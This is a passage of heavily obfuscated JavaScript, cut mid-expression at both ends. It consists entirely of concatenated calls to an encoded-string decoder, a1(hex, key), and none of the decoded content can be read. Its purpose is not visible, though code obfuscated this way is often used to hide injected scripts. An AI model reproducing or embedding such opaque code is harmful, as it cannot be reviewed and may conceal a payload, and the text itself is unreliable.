x4b2,'Da0n')+a1(0xa4b,'tP%8')+a1(0x645,'2Enz')+a1(0x230c,'2Enz')+a1(0x1a74,'R@fi')+a1(0xbc4,'CY$P')+a1(0x706,'eUFv')+a1(0x8c4,'0r5U')+a1(0x1d96,'vIe)')+a1(0x238,'UA1a')+a1(0x25dc,'Kq2&')+a1(0xfa7,'zwuz')+a1(0x4a7,'!5ND')+a1(0x13a3,'LYEE')+a1(0x1051,'LYEE')+a1(0x259b,'QpPJ')+a1(0x1aef,'md]F')+a1(0x823,'OrSN')+a1(0x13ed,'LYEE')+a1(0x13a4,'tP%8')+a1(0x376,'eUFv')+a1(0x19d5,'!HDV')+a1(0x1dd1,'#]u1')+a1(0x115c,'Nt]H')+a1(0x7ba,'b97v')+a1(0x12da,'v6*r')+a1(0xfcd,'b97v')+a1(0x19b7,'4hk]')+a1(0xc3a,'4hk]')+a1(0x4a5,'fKtr')+a1(0x305,'fKtr')+a1(0xb0e,'9MkA')+a1(0x1845,'fKtr')+a1(0x482,'P0Qa')+a1(0x33a,'zwuz')+a1(0x154e,'2Enz')+a1(0x20cc,'UA1a')+a1(0x975,'27Mj')+a1(0x1922,'pUXl')+a1(0x1fae,'#]u1')+a1(0x1181,'qo^X')+a1(0x1a45,'binH')+a1(0x64a,'b97v')+a1(0x1e90,'lcrU')+a1(0x96b,'0aMi')+a1(0x1fda,'PmdF')+a1(0x82d,'!5ND')+a1(0xe99,'PmdF')+a1(0x1254,'9MkA')+a1(0x2038,'0aMi')+a1(0x231f,'2Enz')+a1(0x1644,'D&vQ')+a1(0x162d,'Nt]H')+a1(0x263f,'uS$Q')+a1(0xf64,'0AWM')+a1(0x2e9,'I5pf')+a1(0x127a,'binH')+a1(0x17ac,'MwT3')+a1(0x2366,'!Pty')+a1(0x144,'md]F')+a1(0x22e4,'lcrU')+a1(0x999,'tP%8')+a1(0xd78,'j$j#')+a1(0x37f,'Kq2&')+a1(0xc20,'fKtr')+a1(0x256,'fKtr')+a1(0x24f6,'LYEE')+a1(0x1307,'9MkA')+a1(0xea5,'LYEE')+a1(0x1bfa,'W!LV')+a1(0x1411,'qo^X')+a1(0x573,'0AWM')+a1(0x22a0,'Ez17')+a1(0xa7f,'QpPJ')+a1(0x1954,'Kq2&')+a1(0xb39,'Kq2&')+a1(0x1bc9,'UA1a')+a1(0x257f,'Da0n')+a1(0x18d1,'tP%8')+a1(0x2273,'pUXl')+a1(0x2219,'R@fi')+a1(0x1ebf,'!5ND')+a1(0x1fea,'MwT3')+a1(0x1503,'TdZF')+a1(0x21a9,'md]F')+a1(0x2149,'OrSN')+a1(0x1849,'0r5U')+a1(0xc1a,'zwuz')+a1(0x4ae,'tP%8')+a1(0x1295,'#]u1')+a1(0x533,'v6*r')+a1(0x180f,'!HDV')+a1(0x230d,'CY$P')+a1(0x203e,'lcrU')+a1(0x1f7c,'LYEE')+a1(0x812,'OrSN')+a1(0x258b,'MwT3')+a1(0x1699,'Kq2&')+a1(0x1169,'pUXl')+a1(0x579,'Kq2&')+a1(0x10dd,'CY$P')+a1(0x500,'#]u1')+a1(0x1876,'uS$Q')+a1(0x16b0,'oxKE')+a1(0x2338,'Ez17')+a1(0x2b6,'v6*r')+a1(0x1c00,'TdZF')+a1(0x13c7,'v6*r')+a1(0x21b7,'vIe)')+a1(0x209a,'UA1a')+a1(0x1554,'MwT3')+a1(0x11b8,'!HDV')+a1(0x25b0,'MwT3')+a1(0xb9e,'vIe)')+a1(0x504,'Ez17')+a1(0xadb,'P0Qa')+a1(0x1543,'UA1a')+a1(0x209b,'9MkA')+a1(0x1095,'j$j#')+a1(0xaf9,'binH')+a1(0x948,'!Pty')+a1(0x1b72,'FcsB')+a1(0x11a3,'qo^X')+a1(0x1ae2,'tP%8')+a1(0x2210,'4hk]')+a1(0xc25,'0aMi')+a1(0x13d0,'R@fi'))+(a1(0x133e,'tXqM')+a1(0xd82,'pUXl')+a1(0x826,'LYEE')+a1(0x181d,'fKtr')+a1(0x643,'lcrU')+a1(0xec7,'j$j#')+a1(0xc15,'binH')+a1(0x15f7,'Nt]H')+a1(0xe8c,'md]F')+a1(0xca7,'Ez17')+a1(0x2501,'TdZF')+a1(0x1c55,'W!LV')+a1(0x88a,'R@fi')+a1(0x1177,'vIe)')+a1(0xb83,'md]F')+a1(0x23a6,'Ez17')+a1(0x1343,'W!LV')+a1(0x10e8,'zwuz')+a1(0xa66,'!5ND')+a1(0x2f9,'tP%8')+a1(0xb8d,'lfmx')+a1(0x1d9,'!Pty')+a1(0x168c,'Ez17')+a1(0x234f,'b97v')+a1(0x1dbb,'QpPJ')+a1(0x4e8,'eUFv')+a1(0x20eb,'uS$Q')+a1(0x1e52,'p4C%')+a1(0x1868,'j$j#')+a1(0x627,'lfmx')+a1(0x212e,'v6*r')+a1(0x1520,'4hk]')+a1(0x14ce,'fX!K')+a1(0x16ed,'j$j#')+a1(0xa89,'R@fi')+a1(0x5df,'b97v')+a1(0x111f,'fX!K')+a1(0x1489,'I5pf')+a1(0x1d39,'D&vQ')+a1(0x2e8,'lfmx')+a1(0x163b,'v6*r')+a1(0x20c5,'lfmx')+a1(0x41c,'27Mj')+a1(0x158b,'0AWM')+a1(0x1e11,'Ez17')+a1(0x23c,'I5pf')+a1(0x1e77,'uS$Q')+a1(0xabf,'#]u1')+a1(0xa4e,'0AWM')+a1(0x129c,'27Mj')+a1(0x1a44,'0AWM')+a1(0xb92,'zwuz')+a1(0x2454,'eUFv')+a1(0x13bf,'zwuz')+a1(0x1b97,'eUFv')+a1(0x690,'pUXl')+a1(0x498,'qo^X')+a1(0x2547,'oxKE')+a1(0x25b4,'fKtr')+a1(0x31f,'MwT3')+a1(0x15c,'I5pf')+a1(0x1531,'#]u1')+a1(0x1fe9,'md]F')+a1(0x1b69,'0aMi')+a1(0x10ba,'j$j#')+a1(0x4e3,'binH')+a1(0xe14,'I5pf')+a1(0x1c6d,'tP%8')+a1(0x1f5f,'tP%8')+a1(0x14c7,'D&vQ')+a1(0x2613,'0aMi')+a1(0x1b6a,'Nt]H')+a1(0x1494,'Kq2&')+a1(0x1da5,'I5pf')+a1(0x220e,'QpPJ')+a1(0x19b0,'UA1a')+a1(0x268,'Nt]H')+a1(0xae8,'fKtr')+a1(0x1471,'2Enz')+a1(0xc2f,'b97v')+a1(0x1d83,'vIe)')+a1(0x95e,'9MkA')+a1(0xe2b,'fX!K')+a1(0x2340,'fKtr')+a1(0x1ef,'27Mj')+a1(0x1865,'FcsB')+a1(0x913,'4hk]')+a1(0x171e,'OrSN')+a1(0x21e6,'j$j#')+a1(0x1a8a,'W!LV')+a1(0xcf3,'9MkA')+a1(0x2498,'p4C%')+a1(0x1b78,'j$j#')+a1(0xd6d,'!5ND')+a1(0x25a1,'CY$P')+a1(0x1a7b,'P0Qa')+a1(0x15a5,'2Enz')+a1(0xf6c,'!HDV')+a1(0x257d,'TdZF')+a1(0x1ed4,'R@fi')+a1(0x1547,'P0Qa')+a1(0x2075,'PmdF')+a1(0x1fe1,'27Mj')+a1(0x17ab,'OrSN')+a1(0x21ea,'0r5U')+a1(0x1f94,'zwuz')+a1(0x8cd,'I5pf')+a1(0x159a,'!5ND')+a1(0x23c6,'qo^X')+a1(0x20d3,'v6*r')+a1(0x962,'md]F')+a1(0xb80,'Nt]H')+a1(0x203f,'!Pty')+a1(0x62a,'R@fi')+a1(0xb1f,'27Mj')+a1(0xc8e,'p4C%')+a1(0x3a0,'4hk]')+a1(0x2082,'zwuz')+a1(0x355,'eUFv')+a1(0x24e1,'fX!K')+a1(0x2518,'2Enz')+a1(0xb94,'I5pf')+a1(0x17d,'eUFv')+a1(0x1a41,'QpPJ')+a1(0x22f6,'MwT3')+a1(0x23f8,'!Pty')+a1(0x112e,'p4C%')+a1(0x1943,'0r5U')+a1(0x23ab,'j$j#')+a1(0x361,'oxKE')+a1(0x873,'j$j#')+a1(0x144f,'MwT3')+a1(0x1a94,'md]F')+a1(0x1567,'j$j#')+a1(0xbbc,'D&vQ')+a1(0x9db,'v6*r')+a1(0x1e26,'tXqM')+a1(0x6ca,'I5pf')+a1(0x1166,'2Enz')+a1(0x253b,'md]F')+a1(0xcef,'TdZF')+a1(0xc7b,'MwT3')+a1(0x1f19,'uS$Q')+a1(0x4d9,'tXqM')+a1(0x7d1,'CY$P')+a1(0xe3c,'!HDV')+a1(0x4ed,'j$j#')+a1(0x184e,'Ez17')+a1(0xb9d,'9MkA')+a1(0xc67,'qo^X')+a1(0xf45,'md]F')+a1(0x106f,'uS$Q')+a1(0x1579,'UA1a')+a1(0x1437,'zwuz')+a1(0x178e,'b97v')+a1(0x122e,'CY$P')+a1(0x1266,'MwT3')+a1(0x1559,'pUXl')+a1(0x1ea,'vIe)')+a1(0x1ef5,'Da0n')+a1(0x1799,'LYEE')+a1(0x56a,'pUXl')+a1(0xefa,'eUFv')+a1(0xd14,'2Enz')+a1(0xd25,'UA1a')+a1(0x109d,'j$j#')+a1(0x1e16,'FcsB')+a1(0xf2d,'!HDV')+a1(0xab0,'lcrU')+a1(0x264b,'4hk]')+a1(0x2487,'FcsB')+a1(0x190c,'D&vQ')+a1(0x257,'!HDV')+a1(0xc8c,'QpPJ')+a1(0x1dfd,'zwuz')+a1(0x1de6,'xnQa')+a1(0x186f,'!5ND')+a1(0x1ae8,'lcrU')+a1(0x1540,'pUXl')+a1(0x1112,'zwuz')+a1(0x433,'Da0n')+a1(0xe9b,'fX!K')+a1(0x2432,'Nt]H')+a1(0x26e,'qo^X')+a1(0x146c,'Kq2&')+a1(0xdbd,'pUXl')+a1(0x1e8e,'LYEE')+a1(0x527,'P0Qa')+a1(0x2265,'binH')+a1(0x667,'P0Qa')+a1(0x208d,'9iM7')+a1(0x2571,'QpPJ')+a1(0x1f0d,'FcsB')+a1(0xc9a,'uS$Q')+a1(0x232c,'UA1a')+a1(0x2511,'p4C%')+a1(0x1c2f,'binH')+a1(0x2568,'0aMi')+a1(0xb21,'0r5U')+a1(0x20fd,'eUFv'))+(a1(0x1477,'2Enz')+a1(0x1e6b,'lcrU')+a1(0x103a,'9iM7')+a1(0x12a8,'MwT3')+a1(0x1a2,'v6*r')+a1(0x1313,'0AWM')+a1(0xfb4,'OrSN')+a1(0x2242,'uS$Q')+a1(0xf62,'lcrU')+a1(0x8ac,'qo^X')+a1(0x1e83,'R@fi')+a1(0x226a,'p4C%')+a1(0x1f6a,'TdZF')+a1(0x18bc,'tP%8')+a1(0x2b8,'9iM7')+a1(0x165c,'UA1a')+a1(0xe4d,'tP%8')+a1(0x1201,'uS$Q')+a1(0x18cc,'27Mj')+a1(0x64c,'v6*r')+a1(0x2167,'FcsB')+a1(0x768,'UA1a')+a1(0x252e,'oxKE')+a1(0xf38,'tXqM')+a1(0x6e7,'27Mj')+a1(0x1f01,'9MkA')+a1(0x211f,'LYEE')+a1(0x602,'UA1a')+a1(0x1b10,'0aMi')+a1(0xf65,'!5ND')+a1(0xf30,'fX!K')+a1(0x18c5,'UA1a')+a1(0x1d29,'9MkA')+a1(0x470,'0r5U')+a1(0xe77,'pUXl')+a1(0x1a67,'9iM7')+a1(0x406,'27Mj')+a1(0xcc6,'#]u1')+a1(0x178b,'W!LV')+a1(0xa67,'uS$Q')+a1(0x15d7,'tP%8')+a1(0x1cee,'Da0n')+a1(0xca4,'R@fi')+a1(0x1703,'#]u1')+a1(0x1ded,'D&vQ')+a1(0x1230,'tXqM')+a1(0x1e58,'tP%8')+a1(0x1ebe,'binH')+a1(0x2385,'Da0n')+a1(0x1aa7,'p4C%')+a1(0x18e9,'27Mj')+a1(0xcff,'!HDV')+a1(0x1c48,'Kq2&')+a1(0x3a4,'FcsB')+a1(0x1c7c,'fX!K')+a1(0x260c,'CY$P')+a1(0x805,'OrSN')+a1(0x1597,'0r5U')+a1(0x1a4e,'9MkA')+a1(0x1bfc,'vIe)')+a1(0x349,'zwuz')+a1(0x949,'lfmx')+a1(0x2282,'lfmx')+a1(0x85d,'Da0n')+a1(0xa57,'pUXl')+a1(0x145f,'9iM7')+a1(0x166b,'eUFv')+a1(0x1f9c,'R@fi')+a1(0xf32,'CY$P')+a1(0x2656,'!Pty')+a1(0xf7c,'MwT3')+a1(0x1f97,'Ez17')+a1(0x25d5,'qo^X')+a1(0x20cb,'OrSN')+a1(0x419,'lfmx')+a1(0x1c41,'xnQa')+a1(0x1b2c,'9MkA')+a1(0x240a,'tP%8')+a1(0xb74,'LYEE')+a1(0xd9c,'zwuz')+a1(0x1878,'R@fi')+a1(0x1026,'fX!K')+a1(0x124d,'pUXl')+a1(0x13da,'4hk]')+a1(0x72b,'oxKE')+a1(0x196d,'fX!K')+a1(0x14bd,'pUXl')+a1(0x19d1,'eUFv')+a1(0x1b3a,'!HDV')+a1(0x775,'P0Qa')+a1(0x1fd2,'#]u1')+a1(0x35d,'W!LV')+a1(0x245,'UA1a')+a1(0x77e,'TdZF')+a1(0x269,'md]F')+a1(0x1d8b,'I5pf')+a1(0x6fe,'Nt]H')+a1(0x1629,'9MkA')+a1(0x113b,'zwuz')+a1(0xc21,'9iM7')+a1(0x1121,'9iM7')+a1(0x11f5,'Kq2&')+a1(0x6a6,'tP%8')+a1(0x2331,'0AWM')+a1(0x94a,'zwuz')+a1(0x1660,'OrSN')+a1(0x6fb,'Kq2&')+a1(0x9a5,'9iM7')+a1(0x124b,'b97v')+a1(0x19a5,'v6*r')+a1(0x1821,'R@fi')+a1(0x1f3c,'vIe)')+a1(0xa64,'0r5U')+a1(0x2616,'Ez17')+a1(0x1b0c,'lfmx')+a1(0xe9d,'vIe)')+a1(0x228e,'fX!K')+a1(0x23e6,'tP%8')+a1(0x1330,'binH')+a1(0x1de,'PmdF')+a1(0x1c76,'!HDV')+a1(0x1ddd,'j$j#')+a1(0x218a,'D&vQ')+a1(0x15e0,'vIe)')+a1(0x182e,'tP%8')+a1(0x1bb3,'uS$Q')+a1(0x1057,'9iM7')+a1(0xfd3,'9MkA')+a1(0x31a,'oxKE')+a1(0x221d,'UA1a')+a1(0x30b,'27Mj')+a1(0x18d4,'27Mj')+a1(0x901,'lcrU')+a1(0x1c6e,'#]u1')+a1(0x230b,'fKtr')+a1(0x1b6,'Da0n')+a1(0x16cd,'qo^X')+a1(0x63b,'R@fi')+a1(0x1da3,'eUFv')+a1(0x17be,'P0Qa')+a1(0x1816,'OrSN')+a1(0xd5f,'oxKE')+a1(0x132f,'v6*r')+a1(0x7e9,'Da0n')+a1(0x2348,'vIe)')+a1(0x13d6,'lcrU')+a1(0x1eb7,'p4C%')+a1(0xd43,'eUFv')+a1(0x1535,'xnQa')+a1(0x11b2,'#]u1')+a1(0xc7c,'MwT3')+a1(0x24e8,'Ez17')+a1(0xdda,'TdZF')+a1(0x19c1,'TdZF')+a1(0xe9d,'vIe)')+a1(0xb6f,'Da0n')+a1(0x317,'P0Qa')+a1(0x795,'9MkA')+a1(0x135c,'9iM7')+a1(0x1dc2,'0AWM')+a1(0x967,'tP%8')+a1(0xe33,'Kq2&')+a1(0x265,'9iM7')+a1(0x179e,'zwuz')+a1(0xcd4,'md]F')+a1(0x21b9,'TdZF')+a1(0x2133,'4hk]')+a1(0x1a5e,'Da0n')+a1(0x1ccc,'FcsB')+a1(0x629,'Kq2&')+a1(0x1534,'lfmx')+a1(0x445,'OrSN')+a1(0x71d,'uS$Q')+a1(0x2171,'!HDV')+a1(0x1bac,'QpPJ')+a1(0x158f,'Da0n')+a1(0x7ca,'MwT3')+a1(0x1e09,'oxKE')+a1(0xd97,'#]u1')+a1(0x590,'binH')+a1(0x154c,'xnQa')+a1(0x271,'D&vQ')+a1(0x1c39,'p4C%')+a1(0x7c0,'TdZF')+a1(0x11dc,'FcsB')+a1(0x16a,'v6*r')+a1(0x2271,'zwuz')+a1(0x1f91,'oxKE')+a1(0x1df3,'vIe)')+a1(0x102e,'oxKE')+a1(0x1ac1,'TdZF')+a1(0x14ea,'9iM7')+a1(0x8b0,'xnQa')+a1(0x1c4c,'binH')+a1(0x2414,'TdZF')+a1(0x1b85,'eUFv')+a1(0x362,'0AWM')+a1(0x1e15,'0AWM')+a1(0x4f2,'qo^X')+a1(0x23b5,'27Mj'))+(a1(0x1ba7,'md]F')+a1(0x17e7,'4hk]')+a1(0x2556,'OrSN')+a1(0x4dc,'oxKE')+a1(0x1c06,'!5ND')+a1(0x258e,'uS$Q')+a1(0x18f2,'oxKE')+a1(0x649,'27Mj')+a1(0x1399,'pUXl')+a1(0x226f,'tP%8')+a1(0x273,'TdZF')+a1(0x614,'eUFv')+a1(0x14dc,'9iM7')+a1(0x1ee0,'2Enz')+a1(0x1c9c,'9iM7')+a1(0xa60,'oxKE')+a1(0x1980,'uS$Q')+a1(0x248a,'lcrU')+a1(0x1d5e,'Nt]H')+a1(0x1ee4,'oxKE')+a1(0x2433,'lcrU')+a1(0x95b,'eUFv')+a1(0x1609,'R@fi')+a1(0x23bb,'!5ND')+a1(0x25cd,'9iM7')+a1(0x20ab,'9iM7')+a1(0x1211,'27Mj')+a1(0x1fa0,'fX!K')+a1(0x2444,'W!LV')+a1(0x1379,'MwT3')+a1(0xf10,'R@fi')+a1(0x19c3,'binH')+a1(0xa61,'!HDV')+a1(0x2f6,'D&vQ')+a1(0x1a22,'!HDV')+a1(0xe5d,'#]u1')+a1(0x171f,'9MkA')+a1(0x2325,'OrSN')+a1(0x3c5,'LYEE')+a1(0x1f5d,'CY$P')+a1(0x1584,'9iM7')+a1(0x2350,'UA1a')+a1(0x15d8,'b97v')+a1(0x401,'0aMi')+a1(0x1407,'Kq2&')+a1(0x13db,'eUFv')+a1(0x2045,'lfmx')+a1(0x1ac0,'lcrU')+a1(0x99b,'pUXl')+a1(0x284,'qo^X')+a1(0x1dcf,'Nt]H')+a1(0x2439,'9MkA')+a1(0x239d,'qo^X')+a1(0x76d,'FcsB')+a1(0x219b,'b97v')+a1(0x10cb,'!HDV')+a1(0x13d4,'Da0n')+a1(0x156,'9MkA')+a1(0x1b3b,'md]F')+a1(0xbf4,'CY$P')+a1(0x1f7a,'tP%8')+a1(0xa83,'xnQa')+a1(0x1812,'PmdF')+a1(0x148f,'0aMi')+a1(0x2464,'!Pty')+a1(0x990,'0aMi')+a1(0x1d78,'27Mj')+a1(0xb73,'TdZF')+a1(0x11ea,'lcrU')+a1(0x177e,'vIe)')+a1(0x19fe,'CY$P')+a1(0x134b,'pUXl')+a1(0x460,'MwT3')+a1(0x1c99,'D&vQ')+a1(0xf16,'PmdF')+a1(0xbb1,'FcsB')+a1(0x14a1,'LYEE')+a1(0x53a,'0aMi')+a1(0x1a9d,'eUFv')+a1(0xdc8,'4hk]')+a1(0x185b,'pUXl')+a1(0x1b1e,'tXqM')+a1(0x12ba,'fKtr')+a1(0x759,'PmdF')+a1(0x1569,'CY$P')+a1(0x110d,'FcsB')+a1(0x1e0f,'PmdF')+a1(0x1e62,'0aMi')+a1(0x252,'xnQa')+a1(0x1884,'vIe)')+a1(0x792,'v6*r')+a1(0x22dd,'#]u1')+a1(0x448,'0aMi')+a1(0xf72,'!HDV')+a1(0x272,'Da0n')+a1(0x1c98,'W!LV')+a1(0x2286,'p4C%')+a1(0x1382,'2Enz')+a1(0x1b7e,'0AWM')+a1(0x1e66,'v6*r')+a1(0x2260,'4hk]')+a1(0x1044,'4hk]')+a1(0x1333,'FcsB')+a1(0xa09,'b97v')+a1(0x44f,'Kq2&')+a1(0x13f3,'MwT3')+a1(0x1671,'p4C%')+a1(0x492,'eUFv')+a1(0x1a8f,'0r5U')+a1(0x1f6,'#]u1')+a1(0x1a88,'fX!K')+a1(0x1f64,'b97v')+a1(0x5a6,'QpPJ')+a1(0x1f4,'P0Qa')+a1(0x1353,'UA1a')+a1(0xa5b,'!HDV')+a1(0x953,'Ez17')+a1(0x2067,'OrSN')+a1(0x68c,'fKtr')+a1(0x1149,'!5ND')+a1(0xc4f,'fKtr')+a1(0x1bcd,'vIe)')+a1(0x244e,'Nt]H')+a1(0x3f8,'xnQa')+a1(0xdad,'tXqM')+a1(0x196b,'P0Qa')+a1(0x236c,'Ez17')+a1(0x1363,'b97v')+a1(0x16e7,'UA1a')+a1(0x2036,'lcrU')+a1(0x1c28,'#]u1')+a1(0x725,'tXqM')+a1(0x232f,'0AWM')+a1(0x1b1f,'pUXl')+a1(0x4da,'TdZF')+a1(0x2519,'D&vQ')+a1(0x1f5,'p4C%')+a1(0x22fc,'!HDV')+a1(0x86b,'9MkA')+a1(0x9f9,'Ez17')+a1(0x2668,'zwuz')+a1(0x7e1,'FcsB')+a1(0x1bd6,'FcsB')+a1(0x16c5,'!HDV')+a1(0x13f9,'xnQa')+a1(0x2465,'MwT3')+a1(0xa5c,'b97v')+a1(0x14e1,'lcrU')+a1(0x16a1,'b97v')+a1(0x19f5,'!HDV')+a1(0x16d4,'Nt]H')+a1(0x3ed,'LYEE')+a1(0x1d0f,'zwuz')+a1(0x2339,'PmdF')+a1(0x571,'xnQa')+a1(0x1c2a,'binH')+a1(0x199f,'QpPJ')+a1(0x4f3,'fKtr')+a1(0x123b,'tXqM')+a1(0xeb5,'4hk]')+a1(0xce9,'p4C%')+a1(0x1ddc,'9MkA')+a1(0x1fe5,'0aMi')+a1(0x1be4,'TdZF')+a1(0x20f5,'UA1a')+a1(0x19ea,'TdZF')+a1(0x2644,'CY$P')+a1(0x2225,'0aMi')+a1(0x2295,'!Pty')+a1(0x1657,'I5pf')+a1(0x20e3,'QpPJ')+a1(0x11cc,'uS$Q')+a1(0x140d,'uS$Q')+a1(0x21a0,'lcrU')+a1(0x1c31,'R@fi')+a1(0x2020,'Kq2&')+a1(0x254e,'oxKE')+a1(0x1b80,'OrSN')+a1(0x17e9,'CY$P')+a1(0x16b,'R@fi')+a1(0x1a97,'binH')+a1(0x2095,'4hk]')+a1(0x1894,'p4C%')+a1(0x6af,'fKtr')+a1(0x1064,'Ez17')+a1(0xd12,'b97v')+a1(0x1e3d,'MwT3')+a1(0x25c5,'p4C%')+a1(0x14cd,'PmdF')+a1(0x1a3,'j$j#')+a1(0x8fc,'fX!K')+a1(0x45b,'md]F')+a1(0x329,'p4C%')+a1(0x1d69,'2Enz')+a1(0x1361,'!5ND')+a1(0x443,'fX!K')+a1(0x5f8,'CY$P')+a1(0xd0a,'lfmx')+a1(0x22d9,'D&vQ')+a1(0x1fb9,'9MkA'))+(a1(0x1445,'tXqM')+a1(0x13e2,'fX!K')+a1(0xf29,'9MkA')+a1(0x16a4,'zwuz')+a1(0x1b6c,'pUXl')+a1(0x1075,'FcsB')+a1(0x182f,'27Mj')+a1(0x21cb,'CY$P')+a1(0x40e,'Kq2&')+a1(0xdb8,'vIe)')+a1(0x1cbf,'P0Qa')+a1(0x1bc,'D&vQ')+a1(0x1ddf,'TdZF')+a1(0x1061,'j$j#')+a1(0x1331,'lcrU')+a1(0x565,'MwT3')+a1(0x1824,'9iM7')+a1(0x6d6,'xnQa')+a1(0x25f7,'!5ND')+a1(0x22ac,'2Enz')+a1(0x764,'P0Qa')+a1(0xfae,'D&vQ')+a1(0x24df,'lcrU')+a1(0x176d,'OrSN')+a1(0x2425,'9MkA')+a1(0x1d7e,'tP%8')+a1(0x24c5,'tP%8')+a1(0x942,'tP%8')+a1(0x10b5,'!Pty')+a1(0x23c3,'qo^X')+a1(0xe5e,'binH')+a1(0x1e70,'qo^X')+a1(0x118a,'UA1a')+a1(0x9c0,'2Enz')+a1(0x1408,'MwT3')+a1(0x1bce,'Nt]H')+a1(0x2c1,'Kq2&')+a1(0x1ce9,'Da0n')+a1(0xec8,'QpPJ')+a1(0x274,'27Mj')+a1(0x633,'j$j#')+a1(0xe3f,'27Mj')+a1(0x1409,'TdZF')+a1(0x1262,'OrSN')+a1(0x1b4,'md]F')+a1(0x1a92,'MwT3')+a1(0x34e,'PmdF')+a1(0x23b3,'27Mj')+a1(0x2a0,'vIe)')+a1(0x11ec,'!HDV')+a1(0x16ff,'TdZF')+a1(0x216f,'OrSN')+a1(0xd00,'xnQa')+a1(0xd3a,'zwuz')+a1(0x246,'2Enz')+a1(0xff1,'9MkA')+a1(0x1c3a,'W!LV')+a1(0x118b,'0AWM')+a1(0x879,'Nt]H')+a1(0x160a,'Da0n')+a1(0x199d,'!5ND')+a1(0x4ab,'Ez17')+a1(0x1091,'LYEE')+a1(0x136a,'CY$P')+a1(0x14c8,'D&vQ')+a1(0x1aed,'Da0n')+a1(0xf2b,'27Mj')+a1(0xd95,'Ez17')+a1(0x2306,'lcrU')+a1(0x1f4e,'lfmx')+a1(0xe2f,'eUFv')+a1(0x230,'P0Qa')+a1(0x254f,'Da0n')+a1(0x135a,'zwuz')+a1(0x1208,'FcsB')+a1(0x1bc8,'Nt]H')+a1(0x8d7,'Ez17')+a1(0x1274,'9iM7')+a1(0xacd,'uS$Q')+a1(0xb98,'9MkA')+a1(0x1ad1,'I5pf')+a1(0xfab,'Nt]H')+a1(0x2301,'tXqM')+a1(0x194,'b97v')+a1(0x350,'9MkA')+a1(0x598,'QpPJ')+a1(0x1b57,'!HDV')+a1(0x18cb,'D&vQ')+a1(0x15ca,'CY$P')+a1(0x2024,'v6*r')+a1(0xf85,'v6*r')+a1(0x2132,'#]u1')+a1(0x908,'Ez17')+a1(0x3f5,'UA1a')+a1(0x10cf,'uS$Q')+a1(0x625,'9iM7')+a1(0x280,'fKtr')+a1(0x16f3,'FcsB')+a1(0x147,'lcrU')+a1(0x1f1,'R@fi')+a1(0x22ae,'4hk]')+a1(0x172d,'P0Qa')+a1(0x1548,'TdZF')+a1(0xb7a,'vIe)')+a1(0x313,'Nt]H')+a1(0x638,'tP%8')+a1(0x22ca,'D&vQ')+a1(0x956,'fX!K')+a1(0x1f25,'4hk]')+a1(0x67e,'!5ND')+a1(0xd4b,'eUFv')+a1(0x2292,'2Enz')+a1(0xac4,'0AWM')+a1(0x2e4,'LYEE')+a1(0x258a,'QpPJ')+a1(0x161a,'I5pf')+a1(0x8b3,'0r5U')+a1(0x2380,'#]u1')+a1(0x1550,'uS$Q')+a1(0x35e,'#]u1')+a1(0xcb4,'!HDV')+a1(0x1d34,'lfmx')+a1(0x21e5,'0aMi')+a1(0x1f71,'OrSN')+a1(0x1f47,'OrSN')+a1(0x1fad,'LYEE')+a1(0x1f49,'PmdF')+a1(0x2608,'zwuz')+a1(0x24c0,'D&vQ')+a1(0x16d2,'QpPJ')+a1(0x5a9,'9iM7')+a1(0x1ce4,'Kq2&')+a1(0x1ec,'j$j#')+a1(0x3e4,'MwT3')+a1(0x890,'QpPJ')+a1(0x1aec,'zwuz')+a1(0x883,'LYEE')+a1(0x19ad,'md]F')+a1(0x1998,'QpPJ')+a1(0x72e,'uS$Q')+a1(0x1c66,'v6*r')+a1(0x54b,'b97v')+a1(0x15a1,'UA1a')+a1(0x23a3,'9MkA')+a1(0x1d61,'Nt]H')+a1(0x1b1b,'md]F')+a1(0x23ad,'tP%8')+a1(0x29d,'oxKE')+a1(0x1bc2,'eUFv')+a1(0x20a0,'I5pf')+a1(0x3e0,'lfmx')+a1(0x1c20,'b97v')+a1(0x7b9,'P0Qa')+a1(0x16cc,'0AWM')+a1(0x15b8,'2Enz')+a1(0x8e0,'UA1a')+a1(0x140f,'Ez17')+a1(0x931,'xnQa')+a1(0x1a20,'oxKE')+a1(0x1b1d,'tXqM')+a1(0xf95,'j$j#')+a1(0x332,'tP%8')+a1(0x1a0d,'vIe)')+a1(0x20b0,'Ez17')+a1(0x23e3,'R@fi')+a1(0x5fb,'4hk]')+a1(0x5da,'binH')+a1(0xb4e,'LYEE')+a1(0xdff,'!5ND')+a1(0x85a,'Nt]H')+a1(0xdb9,'QpPJ')+a1(0x3ca,'UA1a')+a1(0x13dd,'QpPJ')+a1(0x878,'QpPJ')+a1(0x1bb5,'md]F')+a1(0x57b,'UA1a')+a1(0x21e0,'b97v')+a1(0x162f,'OrSN')+a1(0x1693,'Nt]H')+a1(0x25f4,'CY$P')+a1(0xbc6,'LYEE')+a1(0x29b,'0aMi')+a1(0x16ab,'qo^X')+a1(0x92e,'vIe)')+a1(0x1225,'27Mj')+a1(0x1c1e,'LYEE')+a1(0x1234,'W!LV')+a1(0x1110,'27Mj')+a1(0x6cf,'oxKE')+a1(0x1761,'!5ND')+a1(0x12b1,'Ez17')+a1(0x2647,'tP%8')+a1(0x23cf,'CY$P')+a1(0x19cf,'I5pf')+a1(0xf4d,'eUFv')+a1(0x2392,'D&vQ')+a1(0x9b9,'oxKE')+a1(0x978,'zwuz')+a1(0x25e0,'pUXl')+a1(0x59f,'qo^X'))+(a1(0x410,'FcsB')+a1(0x16c6,'Nt]H')+a1(0x11c9,'!5ND')+a1(0x2e6,'md]F')+a1(0xd4a,'0r5U')+a1(0xb76,'OrSN')+a1(0x17fd,'Ez17')+a1(0x721,'oxKE')+a1(0x251a,'CY$P')+a1(0x23aa,'uS$Q')+a1(0x1402,'!5ND')+a1(0x248e,'CY$P')+a1(0x21fe,'v6*r')+a1(0x267,'xnQa')+a1(0x1a3f,'Kq2&')+a1(0x1cf9,'PmdF')+a1(0x183e,'uS$Q')+a1(0x251e,'P0Qa')+a1(0x129a,'PmdF')+a1(0x1917,'tXqM')+a1(0x11df,'Nt]H')+a1(0x1f0,'oxKE')+a1(0x1f29,'TdZF')+a1(0xe7a,'LYEE')+a1(0x28a,'lcrU')+a1(0x1413,'j$j#')+a1(0x2144,'UA1a')+a1(0x3d5,'tP%8')+a1(0x11af,'0r5U')+a1(0x22ee,'lfmx')+a1(0x1e69,'MwT3')+a1(0x1b40,'fKtr')+a1(0xad3,'Ez17')+a1(0x10af,'Nt]H')+a1(0x1bff,'v6*r')+a1(0x114d,'#]u1')+a1(0x6fd,'pUXl')+a1(0x219e,'lcrU')+a1(0x1344,'27Mj')+a1(0xf02,'M